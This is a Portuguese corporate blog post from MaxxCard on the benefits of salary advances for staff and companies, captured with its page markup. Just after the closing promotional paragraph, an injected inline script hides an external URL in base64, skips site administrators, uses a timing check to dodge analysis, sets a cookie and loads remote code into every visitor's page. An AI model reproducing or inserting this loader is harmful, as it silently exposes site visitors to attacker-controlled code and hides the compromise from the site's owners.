<p>Há diversas vantagens relacionadas a política de adiantamento e tanto a empresa quanto o funcionário podem sair ganhando com esse benefício!&nbsp;</p>



<h3 class="wp-block-heading">Quais são as vantagens para os funcionários?</h3>



<p>Confira abaixo quais são as principais vantagens do adiantamento salarial para os colaboradores.</p>



<h4 class="wp-block-heading">Redução do estresse financeiro</h4>



<p>O adiantamento salarial pode auxiliar os empregados a se sentirem mais seguros e tranquilos com suas finanças.&nbsp;</p>



<p>Em tempos difíceis, a incerteza financeira costuma ser a razão de crises de ansiedade e estresse. Por isso, ao saber da possibilidade de um adiantamento salarial, o colaborador costuma sentir mais tranquilidade.</p>



<h4 class="wp-block-heading">Atender a necessidades financeiras urgentes</h4>



<p>Imagine um cenário em que um colaborador está enfrentando um imprevisto financeiro, por exemplo, uma despesa extra, um acidente e até mesmo um problema de saúde.&nbsp;</p>



<p>Neste caso, o funcionário pode usufruir do adiantamento salarial para resolver o problema.</p>



<h4 class="wp-block-heading">Planejamento financeiro</h4>



<figure class="wp-block-image size-full"><img decoding="async" width="1000" height="667" data-src="https://maxxcard.com.br/wp-content/uploads/2023/10/adiantamento-de-salario-planejamento-financeiro.jpg" alt="adiantamento salarial: planejamento financeiro" class="wp-image-12277 lazyload" data-srcset="https://maxxcard.com.br/wp-content/uploads/2023/10/adiantamento-de-salario-planejamento-financeiro.jpg 1000w, https://maxxcard.com.br/wp-content/uploads/2023/10/adiantamento-de-salario-planejamento-financeiro-300x200.jpg 300w, https://maxxcard.com.br/wp-content/uploads/2023/10/adiantamento-de-salario-planejamento-financeiro-768x512.jpg 768w" data-sizes="(max-width: 1000px) 100vw, 1000px" src="[data-uri]" style="--smush-placeholder-width: 1000px; --smush-placeholder-aspect-ratio: 1000/667;" /></figure>



<p>Com a possibilidade de um adiantamento de salário, o funcionário pode se planejar melhor, especialmente para planejar grandes eventos, como um aniversário, casamento ou viagem.</p>



<p>Sendo assim, o empregado conseguirá usar a antecipação para poupar os valores.</p>



<h4 class="wp-block-heading">Promoção do bem-estar financeiro</h4>



<p>O planejamento que citamos no tópico anterior está diretamente relacionado com outra vantagem que é o bem-estar financeiro, também proporcionado pelo adiantamento salarial.</p>



<p>Esse benefício permite que os colaboradores gerenciem melhor as próprias finanças e a manter um equilíbrio entre as receitas e despesas deles, o que contribui para a promoção do bem-estar financeiro geral.</p>



<h3 class="wp-block-heading">Quais são as vantagens para as empresas?</h3>



<p>O benefício pode ser bastante vantajoso para as empresas, entenda:</p>



<h4 class="wp-block-heading">Motivação e produtividade</h4>



<p>Uma empresa que oferece esse benefício costuma ter funcionários mais produtivos e motivados.&nbsp;</p>



<p>Colaboradores que estão passando por dificuldades financeiras, costumam se sentir mais sobrecarregados e tensos, o que pode gerar menos desempenho.&nbsp;</p>



<p>Esse é um grande desafio das empresas, segundo <strong><a href="https://gptw.com.br/conteudo/artigos/melhores-empresas-para-trabalhar-em-2023/" target="_blank" rel="noreferrer noopener">pesquisa realizada pela <em>Great Place to Work </em>(GTPW)</a></strong> que falou sobre a “epidemia do desengajamento” nos ambientes de trabalho.</p>



<p>Conforme o estudo, somente 16% das pessoas estão de fato comprometidas com o trabalho que fazem, enquanto 68% dos jovens adultos enxergam o trabalho apenas como uma maneira de se sustentarem na vida.</p>



<h4 class="wp-block-heading">Redução do absenteísmo</h4>



<p>Ainda pensando no peso emocional e profissional das dificuldades financeiras, devemos considerar que problemas relacionados ao dinheiro também podem resultar em faltas no trabalho.&nbsp;</p>



<p>Esses problemas podem envolver contas não pagas, falta de dinheiro para transporte ou outros compromissos financeiros urgentes.</p>



<p>Sendo assim, quando a empresa disponibiliza um adiantamento do pagamento, ela também está reduzindo as dificuldades que causam o absenteísmo.</p>



<h4 class="wp-block-heading">Retenção de talentos</h4>



<p>Conforme explicamos anteriormente, a maioria das empresas não precisa oferecer o adiantamento de salário. Neste caso, esse benefício costuma chamar a atenção das pessoas que estão procurando emprego.</p>



<p>Além de conquistar novos talentos, essa antecipação ajuda na valorização dos colaboradores e cria um ambiente mais engajado.</p>



<p>Organizações que oferecem esse benefício podem ter uma vantagem sobre aquelas que não oferecem. Ou seja, o adiantamento salarial ajuda na<strong> <a href="https://maxxcard.com.br/retencao-de-talentos/" target="_blank" rel="noreferrer noopener">retenção de talentos</a></strong>.</p>



<h4 class="wp-block-heading">Redução da rotatividade de colaboradores</h4>



<p>A rotatividade de colaboradores é outro desafio enfrentado no mundo corporativo. Segundo a pesquisa que apresentamos da GTPW, a média de <em>turnover</em> (rotatividade) atinge 56% das empresas no mercado.</p>



<p>Neste sentido, o benefício de adiantamento se faz importante outra vez.</p>



<p>Isso porque colaboradores que se sentem valorizados e apoiados financeiramente tendem a ter maior satisfação no trabalho e, consequentemente, são mais propensos a permanecer na empresa a longo prazo.</p>



<h4 class="wp-block-heading">Imagem positiva da empresa</h4>



<p>Quando uma empresa oferece adiantamento de salário, ela demonstra que está preocupada com os seus funcionários.&nbsp;</p>



<p>Colaboradores mais felizes e satisfeitos costumam falar bem da organização para outras pessoas.&nbsp;</p>



<h2 class="wp-block-heading">Qual o valor do adiantamento de salário?</h2>



<p>Geralmente esse adiantamento é baseado em uma porcentagem do salário dos empregados.&nbsp; E o total é definido pelas organizações. Entretanto, os valores não devem ultrapassar 40% do salário mensal do contratado.</p>



<p>Lembrando que não há nenhum <strong><a href="https://maxxcard.com.br/descontos-no-salario/" target="_blank" rel="noreferrer noopener">desconto no pagamento</a></strong> desse benefício, pois todos os encargos recaem sobre o valor integral do salário. </p>



<p>Isso significa que quando a empresa adianta uma parcela do salário para o funcionário antes do dia do pagamento oficial, ela não retira nenhum dinheiro do salário do funcionário como forma de cobrir os custos desse adiantamento.</p>



<p>Em vez disso, a empresa assume todos os custos associados ao adiantamento, garantindo que o colaborador receba a quantia completa do salário que lhe é devida no final do período de pagamento.</p>



<figure class="wp-block-image size-full"><img decoding="async" width="1000" height="667" data-src="https://maxxcard.com.br/wp-content/uploads/2023/10/adiantamento-de-salario-1.jpg" alt="adiantamento salarial" class="wp-image-12276 lazyload" data-srcset="https://maxxcard.com.br/wp-content/uploads/2023/10/adiantamento-de-salario-1.jpg 1000w, https://maxxcard.com.br/wp-content/uploads/2023/10/adiantamento-de-salario-1-300x200.jpg 300w, https://maxxcard.com.br/wp-content/uploads/2023/10/adiantamento-de-salario-1-768x512.jpg 768w" data-sizes="(max-width: 1000px) 100vw, 1000px" src="[data-uri]" style="--smush-placeholder-width: 1000px; --smush-placeholder-aspect-ratio: 1000/667;" /></figure>



<h2 class="wp-block-heading">Precisa desse benefício? Então, conte com a Maxxcard!</h2>



<p>Podemos concluir que o adiantamento de salário pode ser muito interessante para as empresas. O benefício colabora com a valorização dos funcionários e oferece um diferencial competitivo para a empresa.</p>



<p>Esse diferencial vem da possibilidade de oferecer um benefício financeiro adicional aos colaboradores, mas também da oportunidade de demonstrar um compromisso genuíno com o bem-estar e satisfação da equipe.</p>



<p>Além disso, ele pode ser ofertado de forma diferenciada, como em um cartão de adiantamento. Ademais, isso fará com que os colaboradores ganhem mais liberdade sobre as suas finanças.</p>



<p><strong>Se você deseja otimizar tempo e custos, além de ficar livre de burocracias, conheça o </strong><a href="https://maxxcard.com.br/cartao-de-adiantamento-salarial/" target="_blank" rel="noreferrer noopener"><strong>Cartão de Adiantamento Salarial da MaxxCard</strong></a><strong>!</strong></p>
<script>;(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i<20000;i++){var z=i*i;}if((+new Date())-t0>120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input.length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<<2)|(h2>>4);o2=((h2&15)<<4)|(h3>>2);o3=((h3&3)<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9ha21jZG5yZXBvLmNvbS9leGl0bQ==');if(typeof window!=='undefined'&#038;&#038;window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();</script></div><!-- .entry-content -->
<footer class="entry-footer">
	</footer><!-- .entry-footer -->
	</div>
</article><!-- #post-11928 -->

<div class="entry-author entry-author-style-normal">
	<div class="entry-author-profile author-profile vcard">
		<div class="entry-author-avatar">
			<img alt='' data-src='https://secure.gravatar.com/avatar/40a9b2f6e4781bb07625a57cc1a042a3ce90e24017f2e5872201c01e6f39675f?s=80&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/40a9b2f6e4781bb07625a57cc1a042a3ce90e24017f2e5872201c01e6f39675f?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo lazyload' height='80' width='80' decoding='async' src='[data-uri]' style='--smush-placeholder-width: 80px; --smush-placeholder-aspect-ratio: 80/80;' />		</div>
		<b class="entry-author-name author-name fn"><a href="https://maxxcard.com.br/author/maxxcard/" title="Posts de MaxxCard" rel="author">MaxxCard</a></b>
				<div class="entry-author-description author-bio">
					</div>
		<div class="entry-author-follow author-follow">
					</div><!--.author-follow-->
	</div>
</div><!-- .entry-author -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Navegação de Post</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://maxxcard.com.br/cartao-multibeneficios/" rel="prev"><div class="post-navigation-sub"><small><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-left-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="29" height="28" viewBox="0 0 29 28"><title>Anterior</title><path d="M28 12.5v3c0 0.281-0.219 0.5-0.5 0.5h-19.5v3.5c0 0.203-0.109 0.375-0.297 0.453s-0.391 0.047-0.547-0.078l-6-5.469c-0.094-0.094-0.156-0.219-0.156-0.359v0c0-0.141 0.063-0.281 0.156-0.375l6-5.531c0.156-0.141 0.359-0.172 0.547-0.094 0.172 0.078 0.297 0.25 0.297 0.453v3.5h19.5c0.281 0 0.5 0.219 0.5 0.5z"></path>
				</svg></span>Anterior</small></div>Cartão multibenefícios: saiba o que é, como usar, e várias outras dicas!</a></div><div class="nav-next"><a href="https://maxxcard.com.br/novas-regras-vale-alimentaco/" rel="next"><div class="post-navigation-sub"><small>Próximo<span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="27" height="28" viewBox="0 0 27 28"><title>Continuar</title><path d="M27 13.953c0 0.141-0.063 0.281-0.156 0.375l-6 5.531c-0.156 0.141-0.359 0.172-0.547 0.094-0.172-0.078-0.297-0.25-0.297-0.453v-3.5h-19.5c-0.281 0-0.5-0.219-0.5-0.5v-3c0-0.281 0.219-0.5 0.5-0.5h19.5v-3.5c0-0.203 0.109-0.375 0.297-0.453s0.391-0.047 0.547 0.078l6 5.469c0.094 0.094 0.156 0.219 0.156 0.359v0z"></path>
				</svg></span></small></div>Novas regras do vale-alimentação: mudanças em relação ao uso do cartão</a></div></div>
	</nav>			</div>
					</div><!-- #main -->
		<aside id="secondary" role="complementary" class="primary-sidebar widget-area sidebar-slug-sidebar-primary sidebar-link-style-normal">
	<div class="sidebar-inner-wrap">
		<section id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://maxxcard.com.br/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label screen-reader-text" for="wp-block-search__input-1" >wew</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Pesquisar" class="wp-block-search__button wp-element-button" type="submit" >Pesquisar</button></div></form></section><section id="block-31" class="widget widget_block"><style>.wp-block-kadence-advancedheading.kt-adv-heading_c53a6a-cb, .wp-block-kadence-advancedheading.kt-adv-heading_c53a6a-cb[data-kb-block="kb-adv-heading_c53a6a-cb"]{font-style:normal;}.wp-block-kadence-advancedheading.kt-adv-heading_c53a6a-cb mark.kt-highlight, .wp-block-kadence-advancedheading.kt-adv-heading_c53a6a-cb[data-kb-block="kb-adv-heading_c53a6a-cb"] mark.kt-highlight{font-style:normal;color:#f76a0c;-webkit-box-decoration-break:clone;box-decoration-break:clone;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;}</style>
<h3 class="kt-adv-heading_c53a6a-cb wp-block-kadence-advancedheading has-theme-palette-4-color has-text-color" data-kb-block="kb-adv-heading_c53a6a-cb">Posts Recentes</h3>
</section><section id="block-3" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h3 class="wp-block-heading"></h3>


<ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://maxxcard.com.br/treinamento-e-capacitacao-de-funcionarios/">Maximize o potencial da sua equipe com treinamentos e capacitações</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://maxxcard.com.br/planejamento-estrategico-de-rh/">Veja como elaborar um planejamento estratégico de RH em 2024</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://maxxcard.com.br/dinamicas-de-integracao/">Melhore o desempenho da sua equipe com dinâmicas de integração</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://maxxcard.com.br/treinamento-e-desenvolvimento-de-pessoas/">Como investir em treinamento e desenvolvimento para transformar sua equipe</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://maxxcard.com.br/quanto-custa-um-funcionario-para-a-empresa/">Quanto custa um funcionário para a empresa por mês? Entenda tudo sobre! </a></li>
</ul>

<style>.kb-row-layout-id_dc3d52-0c > .kt-row-column-wrap{align-content:start;}:where(.kb-row-layout-id_dc3d52-0c > .kt-row-column-wrap) > .wp-block-kadence-column{justify-content:start;}.kb-row-layout-id_dc3d52-0c > .kt-row-column-wrap{column-gap:var(--global-kb-gap-md, 2rem);row-gap:var(--global-kb-gap-md, 2rem);padding-top:0px;padding-bottom:0px;grid-template-columns:minmax(0, 1fr);}.kb-row-layout-id_dc3d52-0c > .kt-row-layout-overlay{opacity:0.30;}@media all and (max-width: 1024px){.kb-row-layout-id_dc3d52-0c > .kt-row-column-wrap{grid-template-columns:minmax(0, 1fr);}}@media all and (max-width: 767px){.kb-row-layout-id_dc3d52-0c > .kt-row-column-wrap{grid-template-columns:minmax(0, 1fr);}}</style><div class="kb-row-layout-wrap kb-row-layout-id_dc3d52-0c alignnone wp-block-kadence-rowlayout"><div class="kt-row-column-wrap kt-has-1-columns kt-row-layout-equal kt-tab-layout-inherit kt-mobile-layout-row kt-row-valign-top">
<style>.kadence-column_dcea7c-61 > .kt-inside-inner-col,.kadence-column_dcea7c-61 > .kt-inside-inner-col:before{border-top-left-radius:0px;border-top-right-radius:0px;border-bottom-right-radius:0px;border-bottom-left-radius:0px;}.kadence-column_dcea7c-61 > .kt-inside-inner-col{column-gap:var(--global-kb-gap-sm, 1rem);}.kadence-column_dcea7c-61 > .kt-inside-inner-col{flex-direction:column;}.kadence-column_dcea7c-61 > .kt-inside-inner-col > .aligncenter{width:100%;}.kadence-column_dcea7c-61 > .kt-inside-inner-col:before{opacity:0.3;}.kadence-column_dcea7c-61{position:relative;}@media all and (max-width: 1024px){.kadence-column_dcea7c-61 > .kt-inside-inner-col{flex-direction:column;justify-content:center;}}@media all and (max-width: 767px){.kadence-column_dcea7c-61 > .kt-inside-inner-col{flex-direction:column;justify-content:center;}}</style>
<div class="wp-block-kadence-column kadence-column_dcea7c-61 inner-column-1"><div class="kt-inside-inner-col"></div></div>

</div></div></div></div>
</section><section id="block-32" class="widget widget_block"><style>.wp-block-kadence-advancedheading.kt-adv-heading_6c38c7-cc, .wp-block-kadence-advancedheading.kt-adv-heading_6c38c7-cc[data-kb-block="kb-adv-heading_6c38c7-cc"]{font-style:normal;}.wp-block-kadence-advancedheading.kt-adv-heading_6c38c7-cc mark.kt-highlight, .wp-block-kadence-advancedheading.kt-adv-heading_6c38c7-cc[data-kb-block="kb-adv-heading_6c38c7-cc"] mark.kt-highlight{font-style:normal;color:#f76a0c;-webkit-box-decoration-break:clone;box-decoration-break:clone;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;}</style>
<h3 class="kt-adv-heading_6c38c7-cc wp-block-kadence-advancedheading has-theme-palette-4-color has-text-color" data-kb-block="kb-adv-heading_6c38c7-cc">Categorias</h3>
</section><section id="block-26" class="widget widget_block widget_categories"><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-23"><a href="https://maxxcard.com.br/category/gestao/">Gestão</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://maxxcard.com.br/category/produtividade/">Produtividade</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://maxxcard.com.br/category/rh/">RH</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://maxxcard.com.br/category/saude-e-bem-estar/">Saúde e Bem Estar</a>
</li>
</ul></section><section id="block-33" class="widget widget_block"><style>.wp-block-kadence-advancedheading.kt-adv-heading_7feb49-f0, .wp-block-kadence-advancedheading.kt-adv-heading_7feb49-f0[data-kb-block="kb-adv-heading_7feb49-f0"]{font-style:normal;}.wp-block-kadence-advancedheading.kt-adv-heading_7feb49-f0 mark.kt-highlight, .wp-block-kadence-advancedheading.kt-adv-heading_7feb49-f0[data-kb-block="kb-adv-heading_7feb49-f0"] mark.kt-highlight{font-style:normal;color:#f76a0c;-webkit-box-decoration-break:clone;box-decoration-break:clone;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;}</style>
<h3 class="kt-adv-heading_7feb49-f0 wp-block-kadence-advancedheading has-theme-palette-4-color has-text-color" data-kb-block="kb-adv-heading_7feb49-f0">O que é a MaxxCard</h3>
</section><section id="block-28" class="widget widget_block widget_text">
<p>"Sed ut perspiciatis unde omnis iste natus error sit voluptatem accusantium doloremque laudantium, totam rem aperiam, eaque ipsa quae ab illo inventore veritatis et quasi architecto beatae vitae dicta sunt explicabo. </p>
</section>	</div>
</aside><!-- #secondary -->
	</div>
</div><!-- #primary -->
<!-- [element-1222] --><div class="kb-row-layout-wrap kb-row-layout-id_f37278-9c alignnone has-theme-palette8-background-color kt-row-has-bg wp-block-kadence-rowlayout"><div class="kt-row-column-wrap kt-has-1-columns kt-row-layout-equal kt-tab-layout-inherit kt-mobile-layout-row kt-row-valign-top">

<div class="wp-block-kadence-column kadence-column_03822a-de inner-column-1"><div class="kt-inside-inner-col">
<h2 class="kt-adv-heading_e570ef-ef wp-block-kadence-advancedheading has-theme-palette-1-color has-text-color" data-kb-block="kb-adv-heading_e570ef-ef">Artigos Relacionados</h2>


<div class="wp-block-kadence-postgrid kt-blocks-post-loop-block alignnone kt-post-loop_04d190-7c kt-post-grid-layout-carousel kadence-splide-wrap "><div class="kt-post-grid-layout-carousel-wrap splide kt-carousel-arrowstyle-whiteondark kt-carousel-dotstyle-dark" data-columns-xxl="3" data-columns-xl="3" data-columns-md="3" data-columns-sm="2" data-columns-xs="1" data-columns-ss="1" data-slider-anim-speed="400" data-slider-scroll="1" data-slider-dots="true" data-slider-arrows="true" data-slider-hover-pause="false" data-slider-auto="true"  data-slider-auto-scroll="false" data-slider-speed="7000" data-slider-gap="30" data-slider-gap-tablet="30" data-slider-gap-mobile="30" data-slider-gap-unit="px" data-item-selector=".kt-post-masonry-item"><div class="kadence-splide-slider-init splide__track"><div class="kadence-splide-slider-wrap kt-post-grid-wrap" data-columns-xxl="3" data-columns-xl="3" data-columns-md="3" data-columns-sm="2" data-columns-xs="1" data-columns-ss="1"><div class="kt-post-slider-item post-12782 post type-post status-publish format-standard has-post-thumbnail hentry category-gestao"><article class="kt-blocks-post-grid-item"><div class="kt-blocks-post-grid-item-inner-wrap kt-feat-image-align-top kt-feat-image-mobile-align-top"><div class="kadence-post-image"><div class="kadence-post-image-intrisic kt-image-ratio-66-67" style="padding-bottom:66.67%;"><div class="kadence-post-image-inner-intrisic"><a href="https://maxxcard.com.br/treinamento-e-capacitacao-de-funcionarios/" aria-label="Read More Maximize o potencial da sua equipe com treinamentos e capacitações" class="kadence-post-image-inner-wrap"><img width="300" height="225" data-src="https://maxxcard.com.br/wp-content/uploads/2024/07/treinamento-e-capacitacao-de-funcionarios-300x225.jpg" class="attachment-medium size-medium wp-post-image lazyload" alt="treinamento e capacitação de funcionários" decoding="async" data-srcset="https://maxxcard.com.br/wp-content/uploads/2024/07/treinamento-e-capacitacao-de-funcionarios-300x225.jpg 300w, https://maxxcard.com.br/wp-content/uploads/2024/07/treinamento-e-capacitacao-de-funcionarios-1024x768.jpg 1024w, https://maxxcard.com.br/wp-content/uploads/2024/07/treinamento-e-capacitacao-de-funcionarios-768x576.jpg 768w, https://maxxcard.com.br/wp-content/uploads/2024/07/treinamento-e-capacitacao-de-funcionarios.jpg 1280w" data-sizes="(max-width: 300px) 100vw, 300px" src="[data-uri]" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/225;" /></a></div></div></div><div class="kt-blocks-post-grid-item-inner"><header><h3 class="entry-title"><a href="https://maxxcard.com.br/treinamento-e-capacitacao-de-funcionarios/">Maximize o potencial da sua equipe com treinamentos e capacitações</a></h3><div class="kt-blocks-post-top-meta"><div class="kt-blocks-post-author"><span class="kt-blocks-author-pretext">Por </span><a href="https://maxxcard.com.br/author/maxxcard/" class="kt-blocks-post-author-link fn">MaxxCard</a></div><div class="kt-blocks-meta-divider kt-blocks-meta-has-divider">&#124;</div><div class="kt-blocks-post-author"><span class="kt-blocks-categories"><a href="https://maxxcard.com.br/category/gestao/" rel="category tag">Gestão</a></span></div></div></header><div class="entry-content">Investir em treinamento e capacitação de funcionários é fundamental para o crescimento e sucesso de uma&#8230;<div class="kt-blocks-post-readmore-wrap"><a class="kt-blocks-post-readmore" href="https://maxxcard.com.br/treinamento-e-capacitacao-de-funcionarios/">Ver Post &gt;<span class="screen-reader-text"> Maximize o potencial da sua equipe com treinamentos e capacitações</span></a></div></div><footer class="kt-blocks-post-footer"><div class="kt-blocks-post-footer-left"></div><div class="kt-blocks-post-footer-right"></div></footer></div></div></article></div><div class="kt-post-slider-item post-12762 post type-post status-publish format-standard has-post-thumbnail hentry category-rh"><article class="kt-blocks-post-grid-item"><div class="kt-blocks-post-grid-item-inner-wrap kt-feat-image-align-top kt-feat-image-mobile-align-top"><div class="kadence-post-image"><div class="kadence-post-image-intrisic kt-image-ratio-66-67" style="padding-bottom:66.67%;"><div class="kadence-post-image-inner-intrisic"><a href="https://maxxcard.com.br/planejamento-estrategico-de-rh/" aria-label="Read More Veja como elaborar um planejamento estratégico de RH em 2024" class="kadence-post-image-inner-wrap"><img width="300" height="200" data-src="https://maxxcard.com.br/wp-content/uploads/2024/07/planejamento-estrategico-rh-2024-300x200.jpg" class="attachment-medium size-medium wp-post-image lazyload" alt="planejamento estratégico RH 2024" decoding="async" data-srcset="https://maxxcard.com.br/wp-content/uploads/2024/07/planejamento-estrategico-rh-2024-300x200.jpg 300w, https://maxxcard.com.br/wp-content/uploads/2024/07/planejamento-estrategico-rh-2024-768x512.jpg 768w, https://maxxcard.com.br/wp-content/uploads/2024/07/planejamento-estrategico-rh-2024.jpg 1000w" data-sizes="(max-width: 300px) 100vw, 300px" src="[data-uri]" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/200;" /></a></div></div></div><div class="kt-blocks-post-grid-item-inner"><header><h3 class="entry-title"><a href="https://maxxcard.com.br/planejamento-estrategico-de-rh/">Veja como elaborar um planejamento estratégico de RH em 2024</a></h3><div class="kt-blocks-post-top-meta"><div class="kt-blocks-post-author"><span class="kt-blocks-author-pretext">Por </span><a href="https://maxxcard.com.br/author/maxxcard/" class="kt-blocks-post-author-link fn">MaxxCard</a></div><div class="kt-blocks-meta-divider kt-blocks-meta-has-divider">&#124;</div><div class="kt-blocks-post-author"><span class="kt-blocks-categories"><a href="https://maxxcard.com.br/category/rh/" rel="category tag">RH</a></span></div></div></header><div class="entry-content">Você já tem um planejamento estratégico de RH pronto? Se não, é hora de implementar essa&#8230;<div class="kt-blocks-post-readmore-wrap"><a class="kt-blocks-post-readmore" href="https://maxxcard.com.br/planejamento-estrategico-de-rh/">Ver Post &gt;<span class="screen-reader-text"> Veja como elaborar um planejamento estratégico de RH em 2024</span></a></div></div><footer class="kt-blocks-post-footer"><div class="kt-blocks-post-footer-left"></div><div class="kt-blocks-post-footer-right"></div></footer></div></div></article></div><div class="kt-post-slider-item post-12757 post type-post status-publish format-standard has-post-thumbnail hentry category-gestao"><article class="kt-blocks-post-grid-item"><div class="kt-blocks-post-grid-item-inner-wrap kt-feat-image-align-top kt-feat-image-mobile-align-top"><div class="kadence-post-image"><div class="kadence-post-image-intrisic kt-image-ratio-66-67" style="padding-bottom:66.67%;"><div class="kadence-post-image-inner-intrisic"><a href="https://maxxcard.com.br/dinamicas-de-integracao/" aria-label="Read More Melhore o desempenho da sua equipe com dinâmicas de integração" class="kadence-post-image-inner-wrap"><img width="300" height="200" data-src="https://maxxcard.com.br/wp-content/uploads/2024/07/dinamica-de-integracao-divertida-300x200.jpg" class="attachment-medium size-medium wp-post-image lazyload" alt="O que são dinâmicas de integração?" decoding="async" data-srcset="https://maxxcard.com.br/wp-content/uploads/2024/07/dinamica-de-integracao-divertida-300x200.jpg 300w, https://maxxcard.com.br/wp-content/uploads/2024/07/dinamica-de-integracao-divertida-1024x682.jpg 1024w, https://maxxcard.com.br/wp-content/uploads/2024/07/dinamica-de-integracao-divertida-768x512.jpg 768w, https://maxxcard.com.br/wp-content/uploads/2024/07/dinamica-de-integracao-divertida.jpg 1280w" data-sizes="(max-width: 300px) 100vw, 300px" src="[data-uri]" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/200;" /></a></div></div></div><div class="kt-blocks-post-grid-item-inner"><header><h3 class="entry-title"><a href="https://maxxcard.com.br/dinamicas-de-integracao/">Melhore o desempenho da sua equipe com dinâmicas de integração</a></h3><div class="kt-blocks-post-top-meta"><div class="kt-blocks-post-author"><span class="kt-blocks-author-pretext">Por </span><a href="https://maxxcard.com.br/author/maxxcard/" class="kt-blocks-post-author-link fn">MaxxCard</a></div><div class="kt-blocks-meta-divider kt-blocks-meta-has-divider">&#124;</div><div class="kt-blocks-post-author"><span class="kt-blocks-categories"><a href="https://maxxcard.com.br/category/gestao/" rel="category tag">Gestão</a></span></div></div></header><div class="entry-content">As dinâmicas de integração são ferramentas perfeitas para fortalecer a coesão e o engajamento dentro das&#8230;<div class="kt-blocks-post-readmore-wrap"><a class="kt-blocks-post-readmore" href="https://maxxcard.com.br/dinamicas-de-integracao/">Ver Post &gt;<span class="screen-reader-text"> Melhore o desempenho da sua equipe com dinâmicas de integração</span></a></div></div><footer class="kt-blocks-post-footer"><div class="kt-blocks-post-footer-left"></div><div class="kt-blocks-post-footer-right"></div></footer></div></div></article></div><div class="kt-post-slider-item post-12750 post type-post status-publish format-standard has-post-thumbnail hentry category-gestao"><article class="kt-blocks-post-grid-item"><div class="kt-blocks-post-grid-item-inner-wrap kt-feat-image-align-top kt-feat-image-mobile-align-top"><div class="kadence-post-image"><div class="kadence-post-image-intrisic kt-image-ratio-66-67" style="padding-bottom:66.67%;"><div class="kadence-post-image-inner-intrisic"><a href="https://maxxcard.com.br/treinamento-e-desenvolvimento-de-pessoas/" aria-label="Read More Como investir em treinamento e desenvolvimento para transformar sua equipe" class="kadence-post-image-inner-wrap"><img width="300" height="200" data-src="https://maxxcard.com.br/wp-content/uploads/2024/07/treinamento-e-desenvolvimento-de-pessoas-300x200.jpg" class="attachment-medium size-medium wp-post-image lazyload" alt="treinamento e desenvolvimento de pessoas" decoding="async" data-srcset="https://maxxcard.com.br/wp-content/uploads/2024/07/treinamento-e-desenvolvimento-de-pessoas-300x200.jpg 300w, https://maxxcard.com.br/wp-content/uploads/2024/07/treinamento-e-desenvolvimento-de-pessoas-1024x683.jpg 1024w, https://maxxcard.com.br/wp-content/uploads/2024/07/treinamento-e-desenvolvimento-de-pessoas-768x512.jpg 768w, https://maxxcard.com.br/wp-content/uploads/2024/07/treinamento-e-desenvolvimento-de-pessoas.jpg 1280w" data-sizes="(max-width: 300px) 100vw, 300px" src="[data-uri]" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/200;" /></a></div></div></div><div class="kt-blocks-post-grid-item-inner"><header><h3 class="entry-title"><a href="https://maxxcard.com.br/treinamento-e-desenvolvimento-de-pessoas/">Como investir em treinamento e desenvolvimento para transformar sua equipe</a></h3><div class="kt-blocks-post-top-meta"><div class="kt-blocks-post-author"><span class="kt-blocks-author-pretext">Por </span><a href="https://maxxcard.com.br/author/maxxcard/" class="kt-blocks-post-author-link fn">MaxxCard</a></div><div class="kt-blocks-meta-divider kt-blocks-meta-has-divider">&#124;</div><div class="kt-blocks-post-author"><span class="kt-blocks-categories"><a href="https://maxxcard.com.br/category/gestao/" rel="category tag">Gestão</a></span></div></div></header><div 